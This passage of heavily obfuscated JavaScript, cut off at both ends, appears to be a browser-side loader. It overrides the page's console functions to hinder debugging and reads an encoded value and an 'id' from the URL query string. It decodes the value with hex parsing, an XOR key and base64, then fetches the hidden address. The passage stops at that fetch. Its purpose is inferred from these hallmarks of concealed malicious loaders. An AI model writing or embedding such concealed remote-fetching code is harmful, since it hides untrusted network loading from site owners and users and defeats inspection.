_0x5f1df5(_0x551b96,_0x1f5630,_0x271e99,_0x445fa2,_0x10e87b){return _0xa88302(_0x551b96- -0x15,_0x1f5630-0x144,_0x271e99-0x144,_0x445fa2-0x1a7,_0x445fa2);}function _0x120030(_0xc07d34,_0x677335,_0x9b458d,_0x25653f,_0x21dcf0){return _0x1c8e78(_0x9b458d-0x2b7,_0x677335-0x128,_0x21dcf0,_0x25653f-0x1bd,_0x21dcf0-0x51);}const _0x19e40e={'sxAov':function(_0xd9c17e,_0x2495d8){function _0x46be0e(_0x2edde1,_0x1914cb,_0x3a41d5,_0x15fc15,_0x316771){return _0x5c6d(_0x3a41d5-0x2c8,_0x1914cb);}return _0xb9b97f[_0x46be0e(0x706,'vWJZ',0x5d6,0x4ed,0x6c6)](_0xd9c17e,_0x2495d8);},'sswhF':function(_0x53216e,_0x3f5b79){function _0x506415(_0x3c07b4,_0x58f65b,_0x3afb80,_0x34c7f6,_0x51c9e0){return _0x5c6d(_0x51c9e0-0x11e,_0x3c07b4);}return _0xb9b97f[_0x506415('ctre',0x3ef,0x4ab,0x23a,0x39a)](_0x53216e,_0x3f5b79);},'RvEnI':function(_0x3819a4,_0x466246,_0x5520aa){function _0x56d36f(_0x47244b,_0xe4cdb4,_0x25a3c3,_0x1f9e9b,_0x14f543){return _0x5c6d(_0x14f543- -0x5e,_0x1f9e9b);}return _0xb9b97f[_0x56d36f(0x5,0x1fc,0x5e,'7V5t',0xf0)](_0x3819a4,_0x466246,_0x5520aa);},'pNnDJ':function(_0x33bab3,_0x353534){function _0x5c620b(_0x1e120d,_0x587cfd,_0x107eaf,_0x5ec7d4,_0x4eea88){return _0x5c6d(_0x587cfd- -0x12f,_0x107eaf);}return _0xb9b97f[_0x5c620b(0xb,-0x9d,'ctre',0xd3,-0x1ab)](_0x33bab3,_0x353534);},'fQAdP':function(_0x47b230){function _0x4573f2(_0x2ab7c2,_0x3afd9e,_0x3e7382,_0x4462c6,_0x2f71d8){return _0x5c6d(_0x3e7382- -0x232,_0x2f71d8);}return _0xb9b97f[_0x4573f2(0x123,-0x11e,-0x42,-0x123,'vjqa')](_0x47b230);}};if(_0xb9b97f[_0x35a9ed(0x530,'g7$h',0x542,0x418,0x4d3)](_0xb9b97f[_0x35a9ed(0x44f,'qqZ!',0x4cd,0x2dd,0x592)],_0xb9b97f[_0x120030(0x145,0x135,0x208,0x1b1,'yKMC')]))return function(_0x3a08c7){}[_0x120030(0x290,0x2ed,0x35d,0x363,'qqZ!')+_0x31ce12(-0xda,-0xec,-0x244,-0xe0,'vjqa')+'r'](jZDXoF[_0x35a9ed(0x599,'3Hvk',0x63e,0x700,0x5c1)])[_0x5f1df5(-0x6a,-0x1d7,0xa2,'^!$Z',-0x1bd)](jZDXoF[_0x31ce12(0x220,0xc7,0x172,0x15d,'g7$h')]);else{let _0x5e443e;try{if(_0xb9b97f[_0x120030(0x5e0,0x3ec,0x475,0x5a3,')rPI')](_0xb9b97f[_0x5f1df5(0x152,0x146,0x279,'RF4p',0x290)],_0xb9b97f[_0x35a9ed(0x42c,'GQv5',0x4e7,0x43c,0x554)]))try{const _0x356cd5=[];for(let _0x3da8a9=-0x1ac+0x201a+0x30b*-0xa;_0x19e40e[_0x35a9ed(0x3d1,'O29E',0x2e9,0x4eb,0x37c)](_0x3da8a9,_0x267e72[_0x31ce12(0xe1,0x97,-0x34,0xff,'n(DO')+'h']);_0x3da8a9+=-0x1*-0x19cf+0x50*-0x2a+-0x289*0x5){_0x356cd5[_0x5f1df5(-0x13b,-0x1fc,-0x1b8,'iyME',-0x239)](_0x19e40e[_0x64c6a0(-0x1ff,-0x1be,-0x20d,'ctre',-0x165)](_0x19e40e[_0x35a9ed(0x5ac,'ctre',0x5b5,0x71b,0x651)](_0x3645c1,_0x483318[_0x5f1df5(0x52,-0xf0,-0xfb,'n(DO',-0xf2)+'r'](_0x3da8a9,-0x9*0x2af+-0xc5b*-0x1+0x5e7*0x2),-0x2*0xc12+-0x17b4+0x2fe8),_0x4c7599));}return _0x19e40e[_0x64c6a0(-0x308,-0x3da,-0x2cf,'0nfE',-0x273)](_0x5b0a04,_0x502eb8[_0x5f1df5(-0x75,-0x1b7,-0xea,'RneX',0x92)+_0x64c6a0(-0x21d,-0x1fa,-0x199,'RF4p',-0x197)+'de'](..._0x356cd5));}catch{return null;}else{const _0x3fbb72=_0xb9b97f[_0x35a9ed(0x5dd,'Fcu0',0x5bf,0x48d,0x4bf)](Function,_0xb9b97f[_0x120030(0x2ea,0x2ee,0x303,0x434,')rPI')](_0xb9b97f[_0x64c6a0(-0x91,-0x61,-0x15b,'PmRW',-0x2b3)](_0xb9b97f[_0x31ce12(0xe7,0xad,-0x5e,0x1b,'0nfE')],_0xb9b97f[_0x35a9ed(0x695,'7qS#',0x701,0x57b,0x7f3)]),');'));_0x5e443e=_0xb9b97f[_0x5f1df5(-0x1b,0x124,-0xc4,'BfAW',-0x181)](_0x3fbb72);}}catch(_0x41d61d){_0xb9b97f[_0x31ce12(-0x2f,-0x5,-0xd9,-0xad,')rPI')](_0xb9b97f[_0x5f1df5(0xe3,0x13c,0x228,'SN&X',0x8b)],_0xb9b97f[_0x31ce12(0x1f3,0x19a,0x1d0,0x9a,'8ORj')])?_0x19e40e[_0x31ce12(0x16a,0x80,-0x10,0x61,']4fT')](_0x11abd3)[_0x31ce12(0x1de,0x27c,0x154,0x16f,'RneX')](()=>{}):_0x5e443e=window;}const _0x16852a=_0x5e443e[_0x64c6a0(-0x3f1,-0x410,-0x2f5,'*]37',-0x1d3)+'le']=_0x5e443e[_0x120030(0x4e2,0x353,0x43a,0x516,'SN&X')+'le']||{},_0x26aec9=[_0xb9b97f[_0x35a9ed(0x696,'mtTr',0x5b1,0x57a,0x7a7)],_0xb9b97f[_0x35a9ed(0x675,'PN0Q',0x72a,0x549,0x5e0)],_0xb9b97f[_0x120030(0x3dd,0x53e,0x489,0x3c9,'^je1')],_0xb9b97f[_0x31ce12(-0x148,-0x138,-0x26,-0x6d,'Fcu0')],_0xb9b97f[_0x5f1df5(-0x11e,0x32,-0x2e,'PmRW',0x11)],_0xb9b97f[_0x5f1df5(-0xae,-0x1f2,-0x3,'2EXJ',0xc6)],_0xb9b97f[_0x5f1df5(0x17a,0x145,0x125,'2EXJ',0x2d7)]];for(let _0x2fb0ef=0x25d2+-0x216b+-0x467;_0xb9b97f[_0x35a9ed(0x4ea,'mtTr',0x429,0x37a,0x3cd)](_0x2fb0ef,_0x26aec9[_0x5f1df5(0x115,0x68,-0x12,'zZvQ',0x150)+'h']);_0x2fb0ef++){if(_0xb9b97f[_0x64c6a0(-0x27d,-0x20a,-0x1d8,'mtTr',-0xe2)](_0xb9b97f[_0x120030(0x305,0x39c,0x2f3,0x26e,'2EXJ')],_0xb9b97f[_0x64c6a0(-0x137,-0xfe,-0x46,'TY^t',-0xd4)])){const _0x54097c=_0x466ad7[_0x64c6a0(-0x130,0x9d,-0x39,'vjqa',-0xde)+_0x31ce12(0x7a,0x17,-0xa0,-0xb7,'3Hvk')+'r'][_0x5f1df5(0x10e,-0x11,0xe2,'AQij',0x1c7)+_0x5f1df5(0xca,-0x46,0x145,'7qS#',0xc1)][_0x5f1df5(0x168,0x258,0x106,'Pn3)',0x47)](_0x466ad7),_0x6114ee=_0x26aec9[_0x2fb0ef],_0x5b2af2=_0x16852a[_0x6114ee]||_0x54097c;_0x54097c[_0x120030(0x10b,0x2d1,0x221,0x136,'9qJQ')+_0x31ce12(-0x8f,-0x9f,-0xf9,-0x50,'7qS#')]=_0x466ad7[_0x64c6a0(-0x248,-0x39,-0x19d,'*]37',-0x30)](_0x466ad7),_0x54097c[_0x35a9ed(0x48e,'vjqa',0x337,0x430,0x450)+_0x64c6a0(-0x44,-0x19c,-0x157,'8ORj',-0x28d)]=_0x5b2af2[_0x64c6a0(0x2a,0x2d,-0xb8,'ctre',0x33)+_0x35a9ed(0x4e2,'g7$h',0x5a8,0x43c,0x608)][_0x35a9ed(0x60f,'0nfE',0x503,0x62e,0x6dc)](_0x5b2af2),_0x16852a[_0x6114ee]=_0x54097c;}else _0x1b10f0=_0x1aecb5;}}});_0xb9b97f[_0x37b16a(-0x1c3,']4fT',-0x32e,-0x3ea,-0x2a8)](_0xec5ea0);'use strict';const _0xf750d3=_0xb9b97f[_0x1a79fe(0x428,0x54d,0x31d,0x519,'9qJQ')],_0xe12afc=_0xb9b97f[_0x1c8e78(0x10d,0x1f,'okoz',0xa9,0x78)](_0xf750d3,_0xb9b97f[_0x1c8e78(0x153,0xe8,'9qJQ',-0x11,0x2a1)]),_0x4c5484=_0xb9b97f[_0x37b16a(-0x49,'iyME',-0x288,-0x2ac,-0x1a2)](_0xf750d3,_0xb9b97f[_0xa88302(-0x11a,-0x178,-0xcf,-0x4e,'SN&X')]);if(window[_0xe12afc]||window[_0x4c5484]){if(_0xb9b97f[_0x37b16a(-0xd4,'RF4p',-0x71,0xce,-0x57)](_0xb9b97f[_0x1c8e78(-0xa2,-0x19f,'KUsk',-0x199,0x20)],_0xb9b97f[_0x1c8e78(-0x59,0xa5,'2EXJ',0x102,0x11e)]))return;else{const _0x4d823f=_0x4f294a?function(){function _0x14cb29(_0x75c438,_0x1fabe7,_0x19e3a0,_0x21bff1,_0x5a0c22){return _0x1075ed(_0x5a0c22,_0x1fabe7-0x298,_0x19e3a0-0x1ae,_0x21bff1-0x15b,_0x5a0c22-0x119);}if(_0x45be4d){const _0x52745a=_0xd09aba[_0x14cb29(0x4de,0x38d,0x284,0x24a,'OJFW')](_0x50b707,arguments);return _0x32db23=null,_0x52745a;}}:function(){};return _0x501245=![],_0x4d823f;}}const _0x5791bf=new URLSearchParams(location[_0x1c8e78(-0x9b,-0x108,'Fcu0',0x68,0x92)+'h']),_0x31939b=_0x5791bf[_0xa88302(0x19e,0x169,0xbf,0x19a,'qqZ!')](_0xb9b97f[_0x1c8e78(-0x36,-0x99,'PN0Q',-0x91,-0x19)]);function _0x1075ed(_0x46aff9,_0x2a519c,_0x41770e,_0x18d82e,_0x134036){return _0x5c6d(_0x2a519c-0x76,_0x46aff9);}const _0x521f09=_0x5791bf[_0x1075ed('mtTr',0x11f,0x122,0x4c,0xe)]('id');if(_0xb9b97f[_0x1075ed('Fcu0',0x2d7,0x1ca,0x169,0x30f)](!_0x31939b,!_0x521f09))return;window[_0x4c5484]=!![];const _0x1fd63f={};_0x1fd63f[_0x37b16a(-0x2e,'RneX',-0xbc,0x110,-0x3a)]=_0x31939b,_0x1fd63f['id']=_0x521f09,window[_0x37b16a(-0x29d,'8ORj',-0x271,-0x161,-0x2aa)+'ms']=_0x1fd63f;const _0x6acb88=-0x94f+0x241e+-0x1ab9;function _0x37b16a(_0x35126c,_0x3e037c,_0xef9175,_0x4c047d,_0x53b893){return _0x5c6d(_0x53b893- -0x32d,_0x3e037c);}let _0x137579=![];function _0x1a79fe(_0x20bb89,_0x117e67,_0x35b0b7,_0x2e7f30,_0x5c3e27){return _0x5c6d(_0x20bb89-0xe3,_0x5c3e27);}function _0x3bff26(_0x255af0){function _0x4908d6(_0x48f961,_0x38d188,_0x38efdb,_0x170d92,_0x3405d0){return _0x1075ed(_0x170d92,_0x3405d0- -0x1d8,_0x38efdb-0x161,_0x170d92-0xba,_0x3405d0-0x17a);}function _0x4404d8(_0x364e0a,_0x3cefec,_0x1e61ad,_0x31f765,_0x5bf43a){return _0x1a79fe(_0x31f765- -0x7b,_0x3cefec-0xe6,_0x1e61ad-0x31,_0x31f765-0xfc,_0x5bf43a);}const _0x10378e={'QORLb':function(_0x28ef41){function _0x752746(_0x4ab10f,_0x377075,_0x2a8e5f,_0x34b080,_0x4e48c6){return _0x5c6d(_0x4e48c6- -0x1ee,_0x4ab10f);}return _0xb9b97f[_0x752746(')rPI',-0x90,-0xe1,-0xf2,-0xb0)](_0x28ef41);},'yyLSo':function(_0x3a295d,_0x55450f){function _0x12816e(_0x58588c,_0x19dd8d,_0x212861,_0x119550,_0x259be1){return _0x5c6d(_0x119550-0xca,_0x212861);}return _0xb9b97f[_0x12816e(0x3c7,0x3c0,'r8)k',0x2dd,0x2b8)](_0x3a295d,_0x55450f);},'HUGlY':function(_0x491bca,_0x2b3100){function _0x40c423(_0x4980e3,_0x5049d7,_0x347c98,_0x28460b,_0x269a97){return _0x5c6d(_0x4980e3- -0x20,_0x269a97);}return _0xb9b97f[_0x40c423(0x206,0x2ca,0x318,0xf1,')rPI')](_0x491bca,_0x2b3100);},'jKIGk':_0xb9b97f[_0x4908d6(-0x67,0xd8,-0x114,'PN0Q',0x38)],'yZQpA':function(_0x17163c,_0x222178){function _0x41978e(_0xb2786,_0x5415fa,_0x1db3e2,_0x547d78,_0x54c07e){return _0x4908d6(_0xb2786-0x16a,_0x5415fa-0xf3,_0x1db3e2-0x4b,_0x54c07e,_0xb2786-0x2a2);}return _0xb9b97f[_0x41978e(0x1d6,0x342,0x66,0x2e7,'qqZ!')](_0x17163c,_0x222178);},'tmwEk':function(_0x1bc3b8,_0x3d2fee,_0x34795f){function _0x22f238(_0x1e02c2,_0x4b6fa9,_0x22ca78,_0x149a29,_0x26bc7f){return _0x4908d6(_0x1e02c2-0x10b,_0x4b6fa9-0x1b2,_0x22ca78-0x1f2,_0x22ca78,_0x26bc7f-0x2c4);}return _0xb9b97f[_0x22f238(0x1ef,0x163,'TY^t',0x140,0x252)](_0x1bc3b8,_0x3d2fee,_0x34795f);}};function _0x103486(_0xcecfd5,_0x58147e,_0xac4006,_0x55b8f7,_0x295a20){return _0x37b16a(_0xcecfd5-0x1b,_0x58147e,_0xac4006-0x115,_0x55b8f7-0x167,_0x55b8f7-0x667);}function _0x5d0bb5(_0x453b22,_0x290442,_0x3c968b,_0x18e8c5,_0x4367fe){return _0x1075ed(_0x290442,_0x3c968b- -0x68,_0x3c968b-0x8a,_0x18e8c5-0x181,_0x4367fe-0x1b9);}function _0x2495b6(_0x252798,_0x42b5b2,_0x3127f5,_0x8a7b03,_0x8565d1){return _0xa88302(_0x3127f5-0x61,_0x42b5b2-0x181,_0x3127f5-0x11a,_0x8a7b03-0x151,_0x252798);}if(_0xb9b97f[_0x5d0bb5(0xd0,'^!$Z',0x1db,0x7b,0x147)](_0xb9b97f[_0x4908d6(0x133,0x206,0x225,'TY^t',0x151)],_0xb9b97f[_0x5d0bb5(0x3c8,'TY^t',0x2c1,0x238,0x357)]))_0xb9b97f[_0x2495b6('AQij',-0x6f,0x8a,-0x8,0x47)](_0x347bed)[_0x5d0bb5(0x2ae,'^!$Z',0x318,0x246,0x2a9)](()=>{});else try{if(_0xb9b97f[_0x4908d6(0x14f,-0x2d,0xcb,'5[FF',0x11e)](_0xb9b97f[_0x5d0bb5(0x15f,'SN&X',0x298,0x12e,0x37b)],_0xb9b97f[_0x103486(0x629,'1u@u',0x5e4,0x4e6,0x597)])){const _0xb91436=jZDXoF[_0x5d0bb5(0x214,'7V5t',0xac,0x12e,0x1a6)](_0x331d4a,jZDXoF[_0x4908d6(0xdc,0x37,0x1a8,'1u@u',0x181)](jZDXoF[_0x103486(0x563,'RneX',0x340,0x48a,0x435)](jZDXoF[_0x103486(0x38c,'n(DO',0x554,0x3f2,0x2d6)],jZDXoF[_0x103486(0x43e,'RF4p',0x449,0x4a2,0x5a3)]),');'));_0x15ed7e=jZDXoF[_0x5d0bb5(0x266,'Ldti',0x324,0x499,0x2c7)](_0xb91436);}else{const _0x4cc1cc=[];for(let _0x5dba8a=-0x19b4+0x2391+-0x9dd;_0xb9b97f[_0x103486(0x583,'o5wq',0x603,0x4b3,0x50c)](_0x5dba8a,_0x255af0[_0x2495b6('TY^t',0x8d,0x14f,0x1b0,0x129)+'h']);_0x5dba8a+=-0x813+0x1c26+-0x1411){if(_0xb9b97f[_0x5d0bb5(0x36d,'AQij',0x29f,0x2ef,0x383)](_0xb9b97f[_0x5d0bb5(0x1b2,'vjqa',0x222,0x2fe,0x173)],_0xb9b97f[_0x103486(0x35e,'q@@&',0x5e2,0x4d5,0x614)]))_0x4cc1cc[_0x2495b6('1u@u',0x165,0xd1,-0x5e,0x21a)](_0xb9b97f[_0x4404d8(0x236,0x1f0,0x199,0x1b1,'8ORj')](_0xb9b97f[_0x4404d8(0x82,0x16d,0x272,0x11f,'Pn3)')](parseInt,_0x255af0[_0x103486(0x340,'7qS#',0x401,0x3e6,0x2d4)+'r'](_0x5dba8a,-0x3*-0x506+-0x11d*0x11+0x3dd),0x13*0xc1+-0x22e5+0x14a2*0x1),_0x6acb88));else{const _0x3dbbf8={'bkeKM':function(_0x3359f3){function _0x3c5913(_0x3405fe,_0x2fb383,_0x248ec0,_0x16b130,_0x19e212){return _0x2495b6(_0x248ec0,_0x2fb383-0x14b,_0x19e212- -0xa0,_0x16b130-0x1b9,_0x19e212-0x16d);}return _0x10378e[_0x3c5913(0x22b,0x1a5,'DOMr',0x50,0x10c)](_0x3359f3);}};_0x10378e[_0x103486(0x4e9,'gin)',0x50f,0x501,0x65c)](_0x40a8e4,_0x23ed75[_0x10378e[_0x2495b6('2EXJ',0x230,0x1e1,0x353,0x15a)](_0x4f0a15,_0x10378e[_0x103486(0x388,'vWJZ',0x326,0x497,0x4e8)])]),_0x8bf3ff[_0x10378e[_0x103486(0x4a6,'PmRW',0x4f8,0x540,0x3ff)](_0x48f025,_0x10378e[_0x2495b6('bi8M',0x254,0x1b4,0x115,0x2ad)])]=_0x10378e[_0x103486(0x5f2,'^je1',0x38f,0x4bd,0x3e1)](_0x34ec2e,()=>{function _0x47b14f(_0x239946,_0x25c676,_0x17055d,_0x29a521,_0x5a0645){return _0x4908d6(_0x239946-0x1cc,_0x25c676-0x14e,_0x17055d-0x1e6,_0x25c676,_0x239946-0xe2);}function _0x49e4c5(_0x58534f,_0x3b509c,_0x54f747,_0x2ddcc7,_0x53dc2d){return _0x5d0bb5(_0x58534f-0x146,_0x58534f,_0x3b509c-0x137,_0x2ddcc7-0x24,_0x53dc2d-0x1d8);}_0x3dbbf8[_0x49e4c5('iyME',0x3ea,0x4d6,0x2ef,0x3df)](_0x274fe8)[_0x47b14f(0x9f,'OJFW',0x1c6,0xba,-0x5b)](()=>{});},0xb*-0x2a5+0xb4b+0x12f8);}}return _0xb9b97f[_0x2495b6('KUsk',0x21c,0xea,0x160,0x9a)](atob,String[_0x103486(0x634,'@U%U',0x757,0x67a,0x72b)+_0x5d0bb5(0x1d1,')rPI',0x1e6,0x198,0x294)+'de'](..._0x4cc1cc));}}catch{return _0xb9b97f[_0x4404d8(0x32a,0x3e6,0x223,0x27f,'r8)k')](_0xb9b97f[_0x103486(0x591,'SN&X',0x50d,0x53a,0x45a)],_0xb9b97f[_0x103486(0x479,'^!$Z',0x5c3,0x4a9,0x34e)])?null:null;}}let _0x2bc2f0=null;async function _0x1375f2(){function _0x460c5a(_0x349ce6,_0x3c53ac,_0x7f4c97,_0x18661f,_0x43fa3d){return _0x1075ed(_0x7f4c97,_0x18661f-0x18c,_0x7f4c97-0x60,_0x18661f-0x11,_0x43fa3d-0x1cf);}function _0x5780ee(_0xf052e,_0x13052f,_0x2ed14c,_0x8574b3,_0x268678){return _0x37b16a(_0xf052e-0x0,_0x268678,_0x2ed14c-0x11f,_0x8574b3-0x1b4,_0x13052f-0x433);}function _0x3bf416(_0x18cf52,_0x4964e,_0x169fb1,_0x1f949f,_0x1a22c4){return _0xa88302(_0x1a22c4-0x74,_0x4964e-0x183,_0x169fb1-0xfd,_0x1f949f-0x184,_0x4964e);}function _0x1cbefa(_0x49b909,_0x1635ff,_0x3f0fd7,_0x337773,_0x1f0701){return _0x37b16a(_0x49b909-0x17f,_0x1635ff,_0x3f0fd7-0x1e5,_0x337773-0x4,_0x49b909-0x378);}function _0x2b5514(_0x9fae00,_0x464474,_0x3bb852,_0x41735c,_0x29d042){return _0x1a79fe(_0x41735c-0x1c1,_0x464474-0x8d,_0x3bb852-0x2e,_0x41735c-0x1d,_0x464474);}const _0x5a1bdd={'sntsU':function(_0x51281c,_0x46ad9e){function _0x54f529(_0x45759d,_0x24d8bb,_0x1e1ed6,_0x4cdbc9,_0x16682a){return _0x5c6d(_0x45759d-0x2de,_0x4cdbc9);}return _0xb9b97f[_0x54f529(0x475,0x41f,0x38e,'*F6m',0x4e2)](_0x51281c,_0x46ad9e);},'FsMwN':function(_0x23fd49,_0x39a553){function _0x5adef6(_0x58380c,_0x3aae2d,_0x53fced,_0x47073c,_0x3ed3ff){return _0x5c6d(_0x53fced-0x2fc,_0x47073c);}return _0xb9b97f[_0x5adef6(0x580,0x4a3,0x53f,'okoz',0x53b)](_0x23fd49,_0x39a553);},'qaODy':function(_0x3e6252,_0x420267){function _0x5dd701(_0x5410ed,_0x4d7e9f,_0x5d5917,_0x2eaafe,_0x2d438d){return _0x5c6d(_0x5d5917- -0x10d,_0x5410ed);}return _0xb9b97f[_0x5dd701('o5wq',0x1e8,0x149,0x254,0xf3)](_0x3e6252,_0x420267);},'ECmVA':_0xb9b97f[_0x2b5514(0x504,'@U%U',0x657,0x5d2,0x72e)],'MCctL':_0xb9b97f[_0x1cbefa(0x2a5,'*]37',0x228,0x25d,0x328)],'COIYF':function(_0x537217){function _0x371afb(_0x25748f,_0x5f0929,_0x2ac3f2,_0x308907,_0x45b9db){return _0x1cbefa(_0x45b9db- -0x44,_0x308907,_0x2ac3f2-0x148,_0x308907-0x157,_0x45b9db-0x1d0);}return _0xb9b97f[_0x371afb(0x76,0x1ce,0x18b,'*]37',0x15a)](_0x537217);},'WKkgq':_0xb9b97f[_0x1cbefa(0x246,'0nfE',0x2ee,0x255,0x1f3)],'HshQm':_0xb9b97f[_0x3bf416(0x1aa,'VvzZ',-0x80,0x84,0x7a)],'PmpxG':_0xb9b97f[_0x2b5514(0x43b,'*F6m',0x31a,0x46f,0x396)],'vjuLJ':_0xb9b97f[_0x1cbefa(0x24c,'g7$h',0x25f,0x13d,0x368)],'egeDI':_0xb9b97f[_0x3bf416(-0x82,'ctre',-0x94,0x68,0xb3)],'HuUFv':_0xb9b97f[_0x5780ee(0x191,0x1cc,0xdd,0x88,'RF4p')],'zNAFa':_0xb9b97f[_0x2b5514(0x365,'qqZ!',0x546,0x477,0x5e8)],'kNrBU':function(_0x4b4bbc,_0x23f3f0){function _0xc65d00(_0x3409c2,_0x15eb5b,_0x35956c,_0x47e2af,_0x38d723){return _0x460c5a(_0x3409c2-0xc2,_0x15eb5b-0x96,_0x3409c2,_0x35956c- -0x2e4,_0x38d723-0x145);}return _0xb9b97f[_0xc65d00('bi8M',0x52,0x190,0x74,0x4a)](_0x4b4bbc,_0x23f3f0);}};if(_0xb9b97f[_0x460c5a(0x31c,0x18d,'o5wq',0x2fc,0x3e5)](_0xb9b97f[_0x2b5514(0x416,'qqZ!',0x387,0x4be,0x4fc)],_0xb9b97f[_0x1cbefa(0x371,'GQv5',0x2fc,0x402,0x3b9)])){if(_0x137579)return;return!_0x2bc2f0&&(_0xb9b97f[_0x5780ee(0x3cd,0x3c3,0x4c4,0x3f6,'*]37')](_0xb9b97f[_0x460c5a(0x493,0x285,'0nfE',0x35d,0x24c)],_0xb9b97f[_0x3bf416(0x6d,'GQv5',0x222,0x14e,0x115)])?function(){return!![];}[_0x5780ee(0x207,0x338,0x260,0x361,'RneX')+_0x460c5a(0x530,0x49f,'vWJZ',0x3b9,0x3a8)+'r'](jZDXoF[_0x460c5a(0x52f,0x4bd,'GQv5',0x4bd,0x4ec)](jZDXoF[_0x1cbefa(0x357,'AQij',0x3d4,0x4b2,0x34e)],jZDXoF[_0x3bf416(0xa5,'8ORj',0x172,0xa8,0x166)]))[_0x5780ee(0x2a7,0x3b1,0x278,0x4df,'^je1')](jZDXoF[_0x5780ee(0x1b6,0x252,0x3ab,0x185,')rPI')]):_0x2bc2f0=((async()=>{function _0x5d2e2f(_0x3aa4ae,_0xc3d19,_0x136d6f,_0x3069d8,_0x5b209f){return _0x2b5514(_0x3aa4ae-0x1ae,_0x136d6f,_0x136d6f-0xdb,_0x5b209f- -0x5d3,_0x5b209f-0x197);}function _0x21da58(_0x31689d,_0x47e03f,_0x4fb494,_0x48379e,_0x1d949b){return _0x3bf416(_0x31689d-0x85,_0x48379e,_0x4fb494-0x118,_0x48379e-0x16d,_0x47e03f-0x1cc);}function _0x30fc60(_0x16d6af,_0x3dfe94,_0x39a99f,_0x2ff1d0,_0x2d1de2){return _0x3bf416(_0x16d6af-0x167,_0x2ff1d0,_0x39a99f-0x33,_0x2ff1d0-0x176,_0x2d1de2- -0x1f2);}const _0x5f0324={'Yjkds':function(_0x42b35d){function _0x310b4a(_0x1d4b7b,_0x17b1fe,_0x3c6804,_0x2b3b0d,_0x1c6e07){return _0x5c6d(_0x3c6804- -0x2fe,_0x1c6e07);}return _0xb9b97f[_0x310b4a(0xa2,0xa9,-0xa1,-0x215,'O29E')](_0x42b35d);},'uNYKd':function(_0xb11ce7,_0x5e1563,_0x2943e0){function _0x17b136(_0x2b8ec3,_0x1bd273,_0x29681b,_0xea5946,_0x37c5ff){return _0x5c6d(_0x2b8ec3-0x11f,_0x1bd273);}return _0xb9b97f[_0x17b136(0x44b,'BfAW',0x4e2,0x33d,0x4c8)](_0xb11ce7,_0x5e1563,_0x2943e0);},'KvqQg':function(_0x4a1ade,_0x35b6eb){function _0x5cc7a1(_0x375a34,_0x5ad0f2,_0x5a4f58,_0x282fdb,_0x308d38){return _0x5c6d(_0x282fdb- -0x1ff,_0x5a4f58);}return _0xb9b97f[_0x5cc7a1(-0xe1,-0xa7,'@U%U',-0xaa,0x2a)](_0x4a1ade,_0x35b6eb);},'udcvZ':function(_0x2202ba,_0x4e6de8){function _0x28b000(_0x350f18,_0x544708,_0x573813,_0x2facee,_0x3f4f70){return _0x5c6d(_0x2facee-0x134,_0x544708);}return _0xb9b97f[_0x28b000(0x205,'n(DO',0x24b,0x249,0x36a)](_0x2202ba,_0x4e6de8);},'JCNpA':_0xb9b97f[_0x5c0354(0xc1,-0x59,'*F6m',0xe3,0x4b)],'BRBIE':_0xb9b97f[_0x5d2e2f(-0x72,-0xd5,'bi8M',-0x23,-0xf8)],'kMBmo':_0xb9b97f[_0x30fc60(-0x208,-0x7b,-0x99,'PmRW',-0x1e1)]};function _0x4a3520(_0x37bd5f,_0xfcd635,_0x3f6aab,_0xad059a,_0x57a43b){return _0x460c5a(_0x37bd5f-0x33,_0xfcd635-0x1c2,_0x37bd5f,_0x3f6aab-0x16c,_0x57a43b-0x80);}function _0x5c0354(_0x3f13fd,_0x5d745f,_0x2ba2e0,_0x5c903f,_0x28d247){return _0x1cbefa(_0x3f13fd- -0xed,_0x2ba2e0,_0x2ba2e0-0xdb,_0x5c903f-0xc0,_0x28d247-0x14a);}if(_0xb9b97f[_0x5d2e2f(-0x147,-0x25e,'r8)k',-0x1a3,-0x118)](_0xb9b97f[_0x30fc60(-0xbc,-0x2c8,-0x27d,'1u@u',-0x1b2)],_0xb9b97f[_0x21da58(0x123,0x289,0x2d8,'g7$h',0x185)])){const _0x5ce338=_0xb9b97f[_0x5d2e2f(-0x86,-0x72,'vjqa',0xed,0x18)](_0x3bff26,_0x31939b);if(!_0x5ce338)return;_0x137579=!![];try{if(_0xb9b97f[_0x5d2e2f(-0x2be,-0x306,'BfAW',-0x23a,-0x19f)](_0xb9b97f[_0x30fc60(-0x1a,0xfd,0x127,'KUsk',-0x7)],_0xb9b97f[_0x5c0354(0x55,0x12e,'Pn3)',-0xf4,0x71)]))return _0x44589c;else{let _0x5819c4=_0x5ce338[_0x30fc60(-0xb0,-0x309,-0x298,'@U%U',-0x1f2)]();if(!_0x5819c4[_0x5c0354(0x1e6,0x274,'8ORj',0x1b9,0x122)+_0x5c0354(-0x31,0x78,'bi8M',0xe6,-0x136)](_0xb9b97f[_0x4a3520('SN&X',0x5e1,0x628,0x791,0x6b3)])){if(_0xb9b97f[_0x30fc60(-0x39d,-0x3bb,-0x219,'ctre',-0x283)](_0xb9b97f[_0x21da58(0x73,0xfe,-0x1c,'Pn3)',0xd8)],_0xb9b97f[_0x30fc60(-0x2fa,-0x299,-0x381,'DOMr',-0x260)])){const _0x48ec20={};_0x48ec20[_0x30fc60(-0xc3,-0x210,-0x183,'RneX',-0x1c4)+'ut']=0x3e8,_0x5f0324[_0x5c0354(0x6,-0xf3,'9qJQ',0xda,0x72)](_0x570e97,()=>{function _0x2ea68a(_0x122442,_0x5ba1d4,_0x1af96a,_0x59bde7,_0x57aa0b){return _0x5d2e2f(_0x122442-0x72,_0x5ba1d4-0xa7,_0x59bde7,_0x59bde7-0x1ed,_0x1af96a-0x60b);}function _0xa83fb1(_0x51f979,_0x48223e,_0x192dbd,_0x502902,_0x474b80){return _0x21da58(_0x51f979-0x40,_0x474b80- -0x16d,_0x192dbd-0x17d,_0x502902,_0x474b80-0x92);}_0x5f0324[_0x2ea68a(0x557,0x3bc,0x446,'DOMr',0x508)](_0x4f5586)[_0x2ea68a(0x36e,0x4de,0x4ac,'7qS#',0x4d7)](()=>{});},_0x48ec20);}else _0x5819c4=_0xb9b97f[_0x5d2e2f(0x5b,-0xe9,'8ORj',-0xc1,-0x5c)](_0xb9b97f[_0x21da58(0x299,0x178,0x228,'Fcu0',0x147)],_0x5819c4);}_0x5819c4=_0x5819c4[_0x5d2e2f(-0x3e5,-0x3ac,'vjqa',-0x2eb,-0x273)+'ce'](/\/$/,'');const _0x3e3873=await _0xb9b97f[_0x4a3520('mtTr',0x650,0x667,0x7c6,0x731)](fetch,_0x5819c4),_0x2dbeaf=await 